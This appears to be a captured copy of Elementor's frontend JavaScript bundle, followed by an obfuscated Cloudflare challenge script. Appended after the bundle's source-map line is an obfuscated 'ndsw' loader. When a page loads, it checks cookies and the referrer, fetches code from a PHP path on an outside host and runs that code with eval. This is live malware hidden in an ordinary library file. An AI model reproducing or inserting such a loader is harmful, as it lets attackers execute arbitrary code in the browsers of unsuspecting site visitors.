			'width': 'auto',
			'left': '0'
		} );

		if ( ! $section.hasClass( 'elementor-section-stretched' ) ) {
			return;
		}

		var sectionWidth = elements.$scopeWindow.width(),
			sectionOffset = $section.offset().left,
			correctOffset = sectionOffset;

		if ( elements.$sectionContainer.length ) {
			var containerOffset = elements.$sectionContainer.offset().left;

			sectionWidth = elements.$sectionContainer.outerWidth();

			if ( sectionOffset > containerOffset ) {
				correctOffset = sectionOffset - containerOffset;
			} else {
				correctOffset = 0;
			}
		}

		if ( ! settings.is_rtl ) {
			correctOffset = -correctOffset;
		}

		$section.css( {
			'width': sectionWidth + 'px',
			'left': correctOffset + 'px'
		} );
	};

	var initSettings = function() {
		settings.sectionContainerSelector = elementorFrontend.config.stretchedSectionContainer;
		settings.is_rtl = elementorFrontend.config.is_rtl;
	};

	var initElements = function() {
		elements.scopeWindow = elementorFrontend.getScopeWindow();
		elements.$scopeWindow = $( elements.scopeWindow );
		elements.$sectionContainer = $( elements.scopeWindow.document ).find( settings.sectionContainerSelector );
	};

	var bindEvents = function() {
		elements.$scopeWindow.on( 'resize', stretchSection );
	};

	var init = function() {
		initSettings();
		initElements();
		bindEvents();
		stretchSection();
	};

	init();
};

module.exports = function( $ ) {
	new StretchedSection( $, this );

	var $backgroundVideoContainer = this.find( '.elementor-background-video-container' );

	if ( $backgroundVideoContainer ) {
		new BackgroundVideo( $, $backgroundVideoContainer );
	}
};

},{}],15:[function(require,module,exports){
module.exports = function( $ ) {
	var $this = $( this ),
		defaultActiveTab = $this.find( '.elementor-tabs' ).data( 'active-tab' ),
		$tabsTitles = $this.find( '.elementor-tab-title' ),
		$tabs = $this.find( '.elementor-tab-content' ),
		$active,
		$content;

	if ( ! defaultActiveTab ) {
		defaultActiveTab = 1;
	}

	var activateTab = function( tabIndex ) {
		if ( $active ) {
			$active.removeClass( 'active' );

			$content.removeClass( 'active' );
		}

		$active = $tabsTitles.filter( '[data-tab="' + tabIndex + '"]' );
		$active.addClass( 'active' );
		$content = $tabs.filter( '[data-tab="' + tabIndex + '"]' );
		$content.addClass( 'active' );
	};

	activateTab( defaultActiveTab );

	$tabsTitles.on( 'click', function() {
		activateTab( this.dataset.tab );
	} );
};

},{}],16:[function(require,module,exports){
module.exports = function( $ ) {
	var $carousel = $( this ).find( '.elementor-testimonial-carousel' );
	if ( ! $carousel.length ) {
		return;
	}

	var savedOptions = $carousel.data( 'slider_options' ),
		tabletSlides = 1 === savedOptions.slidesToShow ? 1 : 2,
		defaultOptions = {
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: tabletSlides,
						slidesToScroll: tabletSlides
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
			]
		},

		slickOptions = $.extend( {}, defaultOptions, $carousel.data( 'slider_options' ) );

	$carousel.slick( slickOptions );
};

},{}],17:[function(require,module,exports){
module.exports = function( $ ) {
	var $toggleTitles = $( this ).find( '.elementor-toggle-title' );

	$toggleTitles.on( 'click', function() {
		var $active = $( this ),
			$content = $active.next();

		if ( $active.hasClass( 'active' ) ) {
			$active.removeClass( 'active' );
			$content.slideUp();
		} else {
			$active.addClass( 'active' );
			$content.slideDown();
		}
	} );
};

},{}],18:[function(require,module,exports){
module.exports = function( $ ) {
	var $this = $( this ),
		$imageOverlay = $this.find( '.elementor-custom-embed-image-overlay' ),
		$videoModalBtn = $this.find( '.elementor-video-open-modal' ).first(),
		$videoModal = $this.find( '.elementor-video-modal' ).first(),
		$videoFrame = $this.find( 'iframe' );

	if ( $imageOverlay.length ) {

		$imageOverlay.on( 'click', function() {
			$imageOverlay.remove();
			var newSourceUrl = $videoFrame[0].src;
			// Remove old autoplay if exists
			newSourceUrl = newSourceUrl.replace( 'autoplay=0', 'autoplay=1' );
			$videoFrame[0].src = newSourceUrl;
		} );
	}

	if ( ! $videoModalBtn.length ) {
		return;
	}


	$videoModalBtn.on( 'click', function() {
		var newSourceUrl = $videoFrame[0].src;
		// Remove old autoplay if exists
		newSourceUrl = newSourceUrl.replace( 'autoplay=0', 'autoplay=1' );
		$videoFrame[0].src = newSourceUrl;
	} );


	$videoModal.on('hide.bs.modal', function () {
		var newSourceUrl = $videoFrame[0].src;
		// Remove old autoplay if exists
		newSourceUrl = newSourceUrl.replace( 'autoplay=1', 'autoplay=0' );
		$videoFrame[0].src = newSourceUrl;
	});


};

},{}],19:[function(require,module,exports){
var Utils;

Utils = function( $ ) {
	var self = this;
	var isYTInserted = false;

	this.onYoutubeApiReady = function( callback ) {

		if ( ! isYTInserted ) {
			insertYTApi();
		}

		if ( window.YT && YT.loaded ) {
			callback( YT );
		} else {
			// If not ready check again by timeout..
			setTimeout( function() {
				self.onYoutubeApiReady( callback );
			}, 350 );
		}
	};



	var insertYTApi = function() {
		isYTInserted = true;

		$( 'script:first' ).before(  $( '<script>', { src: 'https://www.youtube.com/iframe_api' } ) );
	};
};

module.exports = Utils;

},{}]},{},[2])
//# sourceMappingURL=frontend.js.map
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8912
content:
window._cf_chl_opt={AKGCx8:'b'};~function(K6,cl,cb,cq,cy,cV,cz,cX,K0,K2){K6=e,function(P,x,Kq,K5,c,K){for(Kq={P:273,x:363,c:232,K:226,M:261,s:311,f:159,g:287,F:237,E:234,n:166},K5=e,c=P();!![];)try{if(K=-parseInt(K5(Kq.P))/1+parseInt(K5(Kq.x))/2+-parseInt(K5(Kq.c))/3*(-parseInt(K5(Kq.K))/4)+-parseInt(K5(Kq.M))/5*(-parseInt(K5(Kq.s))/6)+parseInt(K5(Kq.f))/7*(-parseInt(K5(Kq.g))/8)+parseInt(K5(Kq.F))/9+parseInt(K5(Kq.E))/10*(parseInt(K5(Kq.n))/11),x===K)break;else c.push(c.shift())}catch(M){c.push(c.shift())}}(B,699679),cl=this||self,cb=cl[K6(366)],cq={},cq[K6(260)]='o',cq[K6(356)]='s',cq[K6(130)]='u',cq[K6(264)]='z',cq[K6(300)]='n',cq[K6(268)]='I',cq[K6(205)]='b',cy=cq,cl[K6(136)]=function(P,x,K,M,M6,M5,M3,KB,s,F,E,j,U,A,G,O){if(M6={P:360,x:304,c:289,K:367,M:220,s:280,f:305,g:220,F:280,E:249,n:336,j:186,U:336,v:186,A:281,d:134,O:269,Q:350,G:184,Z:304,J:298,k:128,N:212,S:354,W:146,D:219,m:171},M5={P:184,x:360,c:242,K:165,M:145,s:283,f:189,g:269,F:289,E:285,n:256},M3={P:345,x:162,c:137,K:290},KB=K6,s={'yClhQ':function(Q,G){return Q===G},'GqJBL':function(Q,G){return Q!==G},'HLFeh':KB(M6.P),'oKbez':function(Q,G){return Q<G},'NlvEG':function(Q,G){return Q+G},'FdxAH':function(Q,G){return Q==G},'UQBuk':function(Q,G){return Q<G},'DjLqj':function(Q,G){return Q(G)},'Ebodn':function(Q,G){return Q(G)},'UaGpT':KB(M6.x),'VOzyQ':function(Q,G){return G===Q},'qDHXL':function(Q,G){return Q+G}},s[KB(M6.c)](null,x)||x===void 0)return M;for(F=s[KB(M6.K)](ca,x),P[KB(M6.M)][KB(M6.s)]&&(F=F[KB(M6.f)](P[KB(M6.g)][KB(M6.F)](x))),F=P[KB(M6.E)][KB(M6.n)]&&P[KB(M6.j)]?P[KB(M6.E)][KB(M6.U)](new P[(KB(M6.v))](F)):function(Q,M4,Kx,G,Z){if(M4={P:289},Kx=KB,G={'VxTDB':function(J,N,KP){return KP=e,s[KP(M4.P)](J,N)}},s[Kx(M5.P)](Kx(M5.x),s[Kx(M5.c)]))G[Kx(M5.K)](typeof M,Kx(M5.M))&&F(E),Z();else{for(Q[Kx(M5.s)](),Z=0;s[Kx(M5.f)](Z,Q[Kx(M5.g)]);s[Kx(M5.F)](Q[Z],Q[Z+1])?Q[Kx(M5.E)](s[Kx(M5.n)](Z,1),1):Z+=1);return Q}}(F),E='nAsAaAb'.split('A'),E=E[KB(M6.A)][KB(M6.d)](E),j=0;j<F[KB(M6.O)];U=F[j],A=co(P,x,U),s[KB(M6.Q)](E,A)?s[KB(M6.G)](KB(M6.Z),s[KB(M6.J)])?(G=O&U,A>>=1,s[KB(M6.k)](0,M)&&(O=Q,G=Z(J++)),U|=(s[KB(M6.N)](0,G)?1:0)*N,S<<=1):(O=s[KB(M6.S)]('s',A)&&!P[KB(M6.W)](x[U]),KB(M6.D)===K+U?g(K+U,A):O||g(s[KB(M6.m)](K,U),x[U])):g(K+U,A),j++);return M;function g(Q,G,Ke){Ke=KB,Object[Ke(M3.P)][Ke(M3.x)][Ke(M3.c)](M,G)||(M[G]=[]),M[G][Ke(M3.K)](Q)}},cV=K6(332)[K6(351)](';'),cz=cV[K6(281)][K6(134)](cV),cl[K6(259)]=function(P,x,Me,Kc,K,M,s,g,F){for(Me={P:211,x:269,c:269,K:349,M:255,s:241,f:290,g:161,F:272},Kc=K6,K={'VlCNZ':function(E,n){return n===E},'rVjjn':function(E,n){return E(n)},'cjWfG':function(E,n){return E+n}},M=Object[Kc(Me.P)](x),s=0;s<M[Kc(Me.x)];s++)if(g=M[s],g==='f'&&(g='N'),P[g]){for(F=0;F<x[M[s]][Kc(Me.c)];K[Kc(Me.K)](-1,P[g][Kc(Me.M)](x[M[s]][F]))&&(K[Kc(Me.s)](cz,x[M[s]][F])||P[g][Kc(Me.f)](K[Kc(Me.g)]('o.',x[M[s]][F]))),F++);}else P[g]=x[M[s]][Kc(Me.F)](function(E){return'o.'+E})},cX=null,K0=ch(),K2=function(sZ,sG,sQ,sO,sA,sv,sj,KG,x,c,K,M){return sZ={P:198,x:319,c:301,K:108,M:109},sG={P:270,x:279,c:262,K:144,M:351,s:346,f:133,g:328,F:265,E:368,n:223,j:199,U:290,v:267,A:133,d:353,O:140,Q:296,G:147,Z:326,J:270,k:262,N:140,S:296,W:333,D:229,m:278,l:170,b:164,y:262,i:238,o:236,a:204,V:290,z:204,Y:262},sQ={P:153,x:323,c:231,K:318,M:178,s:291,f:269},sO={P:153,x:323,c:318,K:179},sA={P:274,x:269,c:204,K:345,M:162,s:137,f:345,g:210,F:180,E:180,n:122,j:351,U:229,v:262,A:345,d:162,O:137,Q:179,G:290,Z:278,J:326,k:138,N:290,S:179,W:290,D:223,m:262,l:120,b:294,y:290,i:229,o:162,a:368,V:223,z:135,Y:291,X:290,C:223,R:265,I:279,H:262,T:138,L:265,h:120,B0:135,B1:368,B2:278,B3:290,B4:229,B5:170},sv={P:288,x:163,c:358,K:198,M:291,s:348},sj={P:288,x:163,c:341,K:204},KG=K6,x={'teoqq':KG(sZ.P),'AKHrj':function(s,f){return f==s},'WlRHO':function(s,f){return s<f},'KdzPY':function(s,f){return f!==s},'QtIKS':KG(sZ.x),'eUvgD':function(s,f){return s(f)},'OBrlO':function(s,f){return s-f},'hUHol':function(s,f){return s<f},'nhTWK':function(s,f){return s-f},'NLXyC':function(s,f){return s(f)},'ReFBl':function(s,f){return s|f},'vdaBa':function(s,f){return s<<f},'BOlku':function(s,f){return s==f},'tzeNb':function(s,f){return s<<f},'Fqdtc':function(s,f){return s(f)},'adDtc':function(s,f){return s>f},'oXeML':KG(sZ.c),'cPkOl':function(s,f){return s(f)},'vWfoT':function(s,f){return s(f)},'mCdYU':function(s,f){return f&s},'ULPeu':function(s,f){return s<f},'KTRvx':function(s,f){return s*f},'kJYYE':function(s,f){return s>f},'UIEMK':function(s,f){return s<f},'otjYv':function(s,f){return f!=s},'AZVrb':function(s,f){return s&f},'ckveG':function(s,f){return s(f)},'GSWqY':function(s,f){return s<f},'NlUcj':function(s,f){return s==f},'oGSzX':function(s,f){return f===s},'VZFBC':function(s,f){return s+f}},c=String[KG(sZ.K)],K={'h':function(s,KZ,f,g){return KZ=KG,f={},f[KZ(sv.P)]=KZ(sv.x),g=f,x[KZ(sv.c)]===KZ(sv.K)?x[KZ(sv.M)](null,s)?'':K.g(s,6,function(F,KJ){if(KJ=KZ,g[KJ(sj.P)]!==KJ(sj.x)){if(!f){if(U=!![],!c())return;A(function(J){Q(G,J)})}}else return KJ(sj.c)[KJ(sj.K)](F)}):(x[KZ(sv.s)](function(){}),'p')},'g':function(s,F,E,Kk,j,U,A,O,Q,G,Z,J,N,S,W,D,y,i,o,V){if(Kk=KG,s==null)return'';for(U={},A={},O='',Q=2,G=3,Z=2,J=[],N=0,S=0,W=0;x[Kk(sA.P)](W,s[Kk(sA.x)]);W+=1)if(D=s[Kk(sA.c)](W),Object[Kk(sA.K)][Kk(sA.M)][Kk(sA.s)](U,D)||(U[D]=G++,A[D]=!0),y=O+D,Object[Kk(sA.f)][Kk(sA.M)][Kk(sA.s)](U,y))O=y;else if(x[Kk(sA.g)](Kk(sA.F),Kk(sA.E)))return![];else for(i=x[Kk(sA.n)][Kk(sA.j)]('|'),o=0;!![];){switch(i[o++]){case'0':O=x[Kk(sA.U)](String,D);continue;case'1':U[y]=G++;continue;case'2':0==Q&&(Q=Math[Kk(sA.v)](2,Z),Z++);continue;case'3':if(Object[Kk(sA.A)][Kk(sA.d)][Kk(sA.O)](A,O)){if(256>O[Kk(sA.Q)](0)){for(j=0;j<Z;N<<=1,S==F-1?(S=0,J[Kk(sA.G)](E(N)),N=0):S++,j++);for(V=O[Kk(sA.Q)](0),j=0;8>j;N=1&V|N<<1,S==x[Kk(sA.Z)](F,1)?(S=0,J[Kk(sA.G)](E(N)),N=0):S++,V>>=1,j++);}else{for(V=1,j=0;x[Kk(sA.J)](j,Z);N=V|N<<1.05,S==x[Kk(sA.k)](F,1)?(S=0,J[Kk(sA.N)](E(N)),N=0):S++,V=0,j++);for(V=O[Kk(sA.S)](0),j=0;16>j;N=1&V|N<<1,S==F-1?(S=0,J[Kk(sA.W)](x[Kk(sA.D)](E,N)),N=0):S++,V>>=1,j++);}Q--,Q==0&&(Q=Math[Kk(sA.m)](2,Z),Z++),delete A[O]}else for(V=U[O],j=0;x[Kk(sA.P)](j,Z);N=x[Kk(sA.l)](x[Kk(sA.b)](N,1),1.11&V),S==F-1?(S=0,J[Kk(sA.y)](x[Kk(sA.i)](E,N)),N=0):S++,V>>=1,j++);continue;case'4':Q--;continue}break}if(''!==O){if(Object[Kk(sA.A)][Kk(sA.o)][Kk(sA.s)](A,O)){if(256>O[Kk(sA.Q)](0)){for(j=0;j<Z;N<<=1,x[Kk(sA.a)](S,F-1)?(S=0,J[Kk(sA.W)](x[Kk(sA.V)](E,N)),N=0):S++,j++);for(V=O[Kk(sA.Q)](0),j=0;8>j;N=x[Kk(sA.z)](N,1)|1.35&V,x[Kk(sA.Y)](S,F-1)?(S=0,J[Kk(sA.X)](x[Kk(sA.C)](E,N)),N=0):S++,V>>=1,j++);}else{for(V=1,j=0;j<Z;N=V|N<<1.6,F-1==S?(S=0,J[Kk(sA.y)](x[Kk(sA.R)](E,N)),N=0):S++,V=0,j++);for(V=O[Kk(sA.Q)](0),j=0;x[Kk(sA.I)](16,j);N=V&1|N<<1.54,x[Kk(sA.Y)](S,x[Kk(sA.k)](F,1))?(S=0,J[Kk(sA.W)](x[Kk(sA.D)](E,N)),N=0):S++,V>>=1,j++);}Q--,0==Q&&(Q=Math[Kk(sA.H)](2,Z),Z++),delete A[O]}else for(V=U[O],j=0;j<Z;N=N<<1|1&V,S==x[Kk(sA.T)](F,1)?(S=0,J[Kk(sA.W)](x[Kk(sA.L)](E,N)),N=0):S++,V>>=1,j++);Q--,x[Kk(sA.a)](0,Q)&&Z++}for(V=2,j=0;j<Z;N=x[Kk(sA.h)](x[Kk(sA.B0)](N,1),V&1.84),x[Kk(sA.B1)](S,x[Kk(sA.B2)](F,1))?(S=0,J[Kk(sA.G)](E(N)),N=0):S++,V>>=1,j++);for(;;)if(N<<=1,F-1==S){J[Kk(sA.B3)](x[Kk(sA.B4)](E,N));break}else S++;return J[Kk(sA.B5)]('')},'j':function(s,Kr,f,g){return Kr=KG,f={},f[Kr(sQ.P)]=function(F,E){return F===E},f[Kr(sQ.x)]=x[Kr(sQ.c)],f[Kr(sQ.K)]=Kr(sQ.M),g=f,null==s?'':x[Kr(sQ.s)]('',s)?null:K.i(s[Kr(sQ.f)],32768,function(F,KN){return KN=Kr,g[KN(sO.P)](g[KN(sO.x)],g[KN(sO.c)])?void 0:s[KN(sO.K)](F)})},'i':function(s,F,E,Kt,j,U,A,O,Q,G,Z,J,N,S,W,D,V,y,i,o){for(Kt=KG,j=[],U=4,A=4,O=3,Q=[],J=x[Kt(sG.P)](E,0),N=F,S=1,G=0;x[Kt(sG.x)](3,G);j[G]=G,G+=1);for(W=0,D=Math[Kt(sG.c)](2,2),Z=1;Z!=D;)for(y=Kt(sG.K)[Kt(sG.M)]('|'),i=0;!![];){switch(y[i++]){case'0':0==N&&(N=F,J=x[Kt(sG.s)](E,S++));continue;case'1':Z<<=1;continue;case'2':W|=Z*(0<o?1:0);continue;case'3':N>>=1;continue;case'4':o=x[Kt(sG.f)](J,N);continue}break}switch(W){case 0:for(W=0,D=Math[Kt(sG.c)](2,8),Z=1;D!=Z;o=N&J,N>>=1,N==0&&(N=F,J=E(S++)),W|=(x[Kt(sG.g)](0,o)?1:0)*Z,Z<<=1);V=x[Kt(sG.F)](c,W);break;case 1:for(W=0,D=Math[Kt(sG.c)](2,16),Z=1;D!=Z;o=J&N,N>>=1,x[Kt(sG.E)](0,N)&&(N=F,J=x[Kt(sG.n)](E,S++)),W|=x[Kt(sG.j)](0<o?1:0,Z),Z<<=1);V=c(W);break;case 2:return''}for(G=j[3]=V,Q[Kt(sG.U)](V);;){if(x[Kt(sG.v)](S,s))return'';for(W=0,D=Math[Kt(sG.c)](2,O),Z=1;Z!=D;o=x[Kt(sG.A)](J,N),N>>=1,N==0&&(N=F,J=x[Kt(sG.P)](E,S++)),W|=(x[Kt(sG.d)](0,o)?1:0)*Z,Z<<=1);switch(V=W){case 0:for(W=0,D=Math[Kt(sG.c)](2,8),Z=1;x[Kt(sG.O)](Z,D);o=x[Kt(sG.Q)](J,N),N>>=1,0==N&&(N=F,J=x[Kt(sG.G)](E,S++)),W|=(x[Kt(sG.Z)](0,o)?1:0)*Z,Z<<=1);j[A++]=x[Kt(sG.J)](c,W),V=A-1,U--;break;case 1:for(W=0,D=Math[Kt(sG.k)](2,16),Z=1;x[Kt(sG.N)](Z,D);o=x[Kt(sG.S)](J,N),N>>=1,N==0&&(N=F,J=E(S++)),W|=(x[Kt(sG.W)](0,o)?1:0)*Z,Z<<=1);j[A++]=x[Kt(sG.D)](c,W),V=x[Kt(sG.m)](A,1),U--;break;case 2:return Q[Kt(sG.l)]('')}if(x[Kt(sG.b)](0,U)&&(U=Math[Kt(sG.y)](2,O),O++),j[V])V=j[V];else if(x[Kt(sG.i)](V,A))V=x[Kt(sG.o)](G,G[Kt(sG.a)](0));else return null;Q[Kt(sG.V)](V),j[A++]=G+V[Kt(sG.z)](0),U--,G=V,0==U&&(U=Math[Kt(sG.Y)](2,O),O++)}}},M={},M[KG(sZ.M)]=K.h,M}(),K3();function cL(Mt,Kn,P){return Mt={P:154,x:175},Kn=K6,P=cl[Kn(Mt.P)],Math[Kn(Mt.x)](+atob(P.t))}function cT(P,MN,KE){return MN={P:228},KE=K6,Math[KE(MN.P)]()<P}function K3(sV,sa,si,sl,KS,P,x,f,c,K,M){if(sV={P:207,x:340,c:359,K:352,M:154,s:321,f:313,g:156,F:331,E:193,n:277,j:309,U:286,v:248,A:248,d:117,O:292,Q:292},sa={P:203,x:183,c:175,K:155,M:263,s:309,f:286,g:251,F:213,E:228,n:292},si={P:191,x:215,c:276,K:207,M:208,s:107,f:246,g:342,F:292},sl={P:258,x:145,c:245},KS=K6,P={'PpzQE':function(s,f){return s===f},'aTqkb':function(s){return s()},'yGMIs':function(s){return s()},'FLcBU':function(s,f,g){return s(f,g)},'CqvZt':function(s){return s()},'bkxFo':KS(sV.P),'sTxva':function(s){return s()},'dddVA':function(s,f){return s===f},'flhoO':KS(sV.x),'SKQmM':function(s,f){return s-f},'DZXpA':function(s,f){return f!==s},'sPJcP':KS(sV.c),'uosnr':function(s,f){return f!==s},'pmDuv':KS(sV.K)},x=cl[KS(sV.M)],!x){if(P[KS(sV.s)](P[KS(sV.f)],KS(sV.g)))return;else f=P[KS(sV.F)](f),P[KS(sV.E)](g,f.r,function(Q,Kw){Kw=KS,P[Kw(sl.P)](typeof U,Kw(sl.x))&&d(Q),P[Kw(sl.c)](A)}),f.e&&U(KS(sV.n),f.e)}if(!cu())return;(c=![],K=function(sq,sb,KD,f,F){if(sq={P:276},sb={P:224},KD=KS,f={'FFkjT':function(g,KW){return KW=e,P[KW(sb.P)](g)}},KD(si.P)===KD(si.x)){if(F=f[KD(si.c)](g),F===null)return;j=(F&&A(d),U(function(Km){Km=KD,f[Km(sq.P)](F)},F*1e3))}else if(!c){if(KD(si.K)===P[KD(si.M)]){if(c=!![],!P[KD(si.s)](cu)){if(P[KD(si.f)](P[KD(si.g)],P[KD(si.g)]))return;else K[KD(si.F)]=M,f[KD(si.c)](s)}cC(function(E){K4(x,E)})}else K(M,s)}},cb[KS(sV.j)]!==P[KS(sV.U)])?K():cl[KS(sV.v)]?cb[KS(sV.A)](KS(sV.d),K):(M=cb[KS(sV.O)]||function(){},cb[KS(sV.Q)]=function(Kl,E,n,j){if(Kl=KS,P[Kl(sa.P)](Kl(sa.x),Kl(sa.x)))return E=3600,n=K(),j=M[Kl(sa.c)](s[Kl(sa.K)]()/1e3),P[Kl(sa.M)](j,n)>E?![]:!![];else if(M(),cb[Kl(sa.s)]!==P[Kl(sa.f)]){if(Kl(sa.g)===Kl(sa.F))return c[Kl(sa.E)]()<K;else cb[Kl(sa.n)]=M,K()}})}function cp(P,x,Mz,MV,Ma,Mo,KU,c,K,M,s){Mz={P:132,x:157,c:209,K:316,M:182,s:112,f:154,g:355,F:347,E:322,n:299,j:343,U:293,v:297,A:192,d:150,O:330,Q:266,G:284,Z:217,J:257,k:365,N:126,S:365,W:330,D:131,m:109,l:324},MV={P:167,x:221},Ma={P:329,x:325,c:185,K:362,M:111,s:146,f:111,g:219,F:293,E:293,n:169,j:222,U:252,v:222,A:307,d:158,O:172},Mo={P:124},KU=K6,c={'yOdqT':KU(Mz.P),'CJhNx':function(f,g,F,E){return f(g,F,E)},'OvOIL':function(f,g){return f(g)},'oWYuc':function(f,g){return g===f},'mVuJg':function(f,g){return f+g},'tzjHH':function(f,g,F){return f(g,F)},'JCUFX':KU(Mz.x),'hGNOG':function(f,g){return f<g},'NsIgu':function(f,g){return f(g)},'xkarZ':KU(Mz.c),'EkSDN':function(f,g){return f(g)},'CsfRZ':KU(Mz.K),'oLfPL':KU(Mz.M),'wkWRl':KU(Mz.s),'iNRsO':function(f){return f()}},K=cl[KU(Mz.f)],console[KU(Mz.g)](cl[KU(Mz.F)]),M=new cl[(KU(Mz.E))](),M[KU(Mz.n)](c[KU(Mz.j)],c[KU(Mz.U)](c[KU(Mz.v)]+cl[KU(Mz.F)][KU(Mz.A)],c[KU(Mz.d)])+K.r),K[KU(Mz.O)]&&(M[KU(Mz.P)]=5e3,M[KU(Mz.Q)]=function(Kv){Kv=KU,x(c[Kv(Mo.P)])}),M[KU(Mz.G)]=function(KA,g,F,E){(KA=KU,c[KA(Ma.P)]===KA(Ma.x))?(g=O[Q],F=c[KA(Ma.c)](G,Z,J,g),c[KA(Ma.K)](g,F))?(E=c[KA(Ma.M)]('s',F)&&!a[KA(Ma.s)](V[g]),c[KA(Ma.f)](KA(Ma.g),c[KA(Ma.F)](z,g))?Y(X+g,F):E||C(c[KA(Ma.E)](R,g),I[g])):c[KA(Ma.n)](i,o+g,F):M[KA(Ma.j)]>=200&&c[KA(Ma.U)](M[KA(Ma.v)],300)?c[KA(Ma.A)](x,KA(Ma.d)):x(c[KA(Ma.O)]+M[KA(Ma.j)])},M[KU(Mz.Z)]=function(Kd){Kd=KU,c[Kd(MV.P)](x,Kd(MV.x))},s={'t':c[KU(Mz.J)](cL),'lhr':cb[KU(Mz.k)]&&cb[KU(Mz.k)][KU(Mz.N)]?cb[KU(Mz.S)][KU(Mz.N)]:'','api':K[KU(Mz.W)]?!![]:![],'c':cI(),'payload':P},M[KU(Mz.D)](K2[KU(Mz.m)](JSON[KU(Mz.l)](s)))}function co(P,x,K,KC,K8,M,s,g){M=(KC={P:260,x:145,c:225,K:295,M:177,s:275,f:348,g:249,F:240,E:249,n:314,j:275,U:196},K8=K6,{'ZDzOQ':function(F,E){return F==E},'muCxj':function(F,E){return E==F},'VCico':K8(KC.P),'QnIXm':K8(KC.x),'JivqP':function(F,E){return F==E},'kFPEX':function(F,E,n){return F(E,n)}});try{s=x[K]}catch(F){return'i'}if(M[K8(KC.c)](null,s))return s===void 0?'u':'x';if(M[K8(KC.K)](M[K8(KC.M)],typeof s))try{if(M[K8(KC.s)]==typeof s[K8(KC.f)])return s[K8(KC.f)](function(){}),'p'}catch(E){}return P[K8(KC.g)][K8(KC.F)](s)?'a':s===P[K8(KC.E)]?'D':!0===s?'T':s===!1?'F':(g=typeof s,M[K8(KC.n)](M[K8(KC.j)],g)?M[K8(KC.U)](ci,P,s)?'N':'f':cy[g]||'?')}function K4(K,M,sY,Kb,s,f,g,F){if(sY={P:303,x:308,c:158,K:271,M:247,s:330,f:303,g:308,F:253,E:247,n:187,j:139,U:158,v:116,A:310,d:271,O:187,Q:106,G:206,Z:116},Kb=K6,s={},s[Kb(sY.P)]=function(E,n){return E===n},s[Kb(sY.x)]=Kb(sY.c),s[Kb(sY.K)]=Kb(sY.M),f=s,!K[Kb(sY.s)])return;f[Kb(sY.f)](M,f[Kb(sY.g)])?(g={},g[Kb(sY.F)]=Kb(sY.E),g[Kb(sY.n)]=K.r,g[Kb(sY.j)]=Kb(sY.U),cl[Kb(sY.v)][Kb(sY.A)](g,'*')):(F={},F[Kb(sY.F)]=f[Kb(sY.d)],F[Kb(sY.O)]=K.r,F[Kb(sY.j)]=Kb(sY.Q),F[Kb(sY.G)]=M,cl[Kb(sY.Z)][Kb(sY.A)](F,'*'))}function B(sX){return sX='216Dhbelr,FsmEI,yClhQ,push,AKHrj,onreadystatechange,mVuJg,vdaBa,muCxj,AZVrb,oLfPL,UaGpT,open,number,lYiVm,GthDU,QtseE,tHozh,concat,iframe,NsIgu,OtNcY,readyState,postMessage,251718TcFmtB,OqYcS,pmDuv,JivqP,DqAOA,POST,qGCMz,KNZdw,3|4|2|1|0,LuUNB,uosnr,XMLHttpRequest,vemWN,stringify,JXUcb,hUHol,nLhxR,ULPeu,JCUFX,api,yGMIs,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,GSWqY,jsd,bccSL,from,display: none,[native 